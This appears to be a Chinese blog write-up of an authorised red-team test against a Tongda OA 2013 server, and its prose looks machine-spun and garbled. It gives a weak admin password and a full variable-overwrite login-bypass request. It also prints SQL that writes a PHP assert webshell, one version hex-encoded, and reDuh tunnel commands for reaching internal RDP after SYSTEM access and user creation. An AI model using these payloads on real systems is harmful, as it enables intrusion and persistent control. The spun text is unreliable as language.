原创投稿活动:

http://link.zhihu.com/?target=https%3A//mp.weixin.qq.com/s/Nw2VDyvCpPt_GG5YKTQuUQ

前几天事情的时候,有幸参加了一次HW,现对个中的一次测试流程进行总结,文中提及的站点漏洞均已修复,图片打码严重,还看见谅。

后台登录地址:http://xxx.xxx.xxx.xxx:xxxx/login

弱口令进入:admin qwe123

上岸后创造是通达oa2013,这套系统存在直接变量覆盖getshell的漏洞,漏洞详情链接:http://www.anquan.us/static/bugs/wooyun-2016-0168661.html

登录布局要求数据包:

POST /logincheck.php HTTP/1.1

Host: xx.xx.xx

Content-Length: 182

Cache-Control: max-age=0

Origin: http://xx.xx.com

Upgrade-Insecure-Requests: 1

Content-Type: application/x-www-form-urlencoded

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/67.0.3396.99 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,/;q=0.8

Referer: http://xx.xx.com

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9,en;q=0.8

Cookie: SID_1=8b3cb1d3; PHPSESSID=he68espbvu9oq0rgamruvhs114

Connection: close

USERNAME=admin&PASSWORD=&MYOA_MASTER_DB[id]=1&MYOA_MASTER_DB[host]=xx.xx.xx.xx&MYOA_MASTER_DB[user]=root&MYOA_MASTER_DB[pwd]=rootpassword&MYOA_MASTER_DB[db]=oa&encode_type=1&button=

这样之后,我们就能以admin的权限登录到后台了,但是我这里已经有了admin的权限,以是这一步对我来说毫无意义。直策应用getshell的方法,后台有 sql 导入功能也便是我们可以实行任意的sql语句, 这时候我们一样平常会选择两种方法, 利用 into outfile 或者用 general_log。

详细语句分别为:

update mysql.user set file_priv='Y' where user='root';

flush privileges;

select concat(\"大众'\"大众,0x3C3F7068702061737365727428245F504F53545B615D29203F3E) into outfile '../webroot/test.php';

update mysql.user set file_priv='N' where user='root';

flush privileges;

这个语句的意思便是我们先将文件写入的权限打开,然后利用select into语句往路径里面写入一个shell。

和

set global general_log = on;

set global general_log_file = '../webroot/test.php';

select '<?php assert($_POST[a]) ?>';

set global general_log = off;

这个语句也一样,我们先把日志文件变动为一个php文件,然后利用select语句任意查询一条带有恶意攻击的语句,然后我们的攻击语句就会被写入到日志里面也便是一个php文件,达到getshell的目的。

但是考试测验导入后却创造失落败了,不知道是什么缘故原由。

无奈,翻了翻目录,创造phpmyadmin地址:

http://xxx.xxx.xxx.xxx:xxxx/mysql

由于是未授权访问,无法利用select into写入shell,而且试着去写入日志getshell也是失落败了,于是又转入后台,后台创造物理路径:D:\MOYA

在上传附件哪里创造可以上传php文件,上传小马失落败链接提示500缺点,



上传大马成功访问,getshell成功:

直接system权限:

添加用户:

创造是内网ip,利用reDuh构建http隧道代理出来:

顺便说一下这个工具的浸染与用法

reDuh利用条件:

(1)获取目标做事器webshell,且可以上传reDuh做事端对应脚本文件

(2)知道目标做事器开放的内网端口,如远程桌面的端口是3389

(3)目标做事器网络做了端口策略限定,只许可外部访问内网的80等特定端口

reDuh利用命令:

(1)本地具备java环境

java -jar reDuhClient.jar http://somesite.com/reDuh.aspx http or https port

(2)本地连接1010端口

nc -vv localhost 1010

(3)在java命令窗口实行

[createTunnel]1234:127.0.0.1:3389

(4)利用mstsc登录127.0.0.1:1234

干系实验:

内网转发-正向代理:

http://www.hetianlab.com/expc.do?ec=ECID9d6c0ca797abec2017030616240500001?channelID=zhihu

末了附一张登录的图

然后准备深入内网,结果老大说禁止往下进行,好吧,删shell,写报告,走人,总的来说这次渗透没什么太多的亮点,只有代理哪里有些坑,剩下的都是些根本操作的啦。

声明:笔者初衷用于分享与遍及网络知识,若读者因此作出任何危害网络安全行为后果自大,与合天智汇及原作者无关,本文为合天原创,如需转载,请注明出处!